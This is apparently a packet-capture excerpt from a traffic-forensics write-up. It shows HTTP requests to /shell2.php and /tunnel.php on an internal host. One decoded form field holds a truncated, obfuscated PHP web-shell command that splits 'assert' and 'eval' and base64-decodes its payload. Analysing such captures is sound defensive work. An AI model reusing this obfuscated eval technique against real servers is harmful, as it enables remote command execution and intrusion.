 184171 163.897268 202.1.1.2 192.168.1.203 HTTP 60 HTTP/1.1 200 OK (text/html)
284253 253.359370 202.1.1.2 192.168.1.203 HTTP 842 POST /shell2.php HTTP/1.1 (application/x-www-f
284261 253.364124 202.1.1.2 192.168.1.203 HTTP 528 HTTP/1.1 200 OK (text/html)
320685 286.125395 202.1.1.2 192.168.1.203 HTTP 1400 POST /shell2.php HTTP/1.1 (application/x-www-f
320689 286.127785 202.1.1.2 192.168.1.203 HTTP 250 HTTP/1.1 200 OK (text/html)
320709 286.180374 202.1.1.2 192.168.1.203 HTTP 840 POST /shell2.php HTTP/1.1 (application/x-www-f
320717 286.181839 202.1.1.2 192.168.1.203 HTTP 154 HTTP/1.1 200 OK (text/html)
323670 288.112245 202.1.1.2 192.168.1.203 HTTP 840 POST /shell2.php HTTP/1.1 (application/x-www-f
323678 288.113721 202.1.1.2 192.168.1.203 HTTP 154 HTTP/1.1 200 OK (text/html)
338030 300.775967 202.1.1.2 192.168.1.203 HTTP 564 GET /tunnel.php HTTP/1.1
338042 300.777153 202.1.1.2 192.168.1.203 HTTP 272 HTTP/1.1 200 OK (text/html)
384327 342.996463 202.1.1.2 192.168.1.203 HTTP 126 GET /tunnel.php HTTP/1.1
384333 342.997307 202.1.1.2 192.168.1.203 HTTP 60 HTTP/1.1 200 OK (text/html)
[HTTP request 1/1]
[Response in frame: 320689]
File Data: 12183 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&cmd" = "array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYX
Key: &cmd
Value [truncated]: array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYX
Form item: "z1" =
Key: z1
Value [truncated]:
信安之路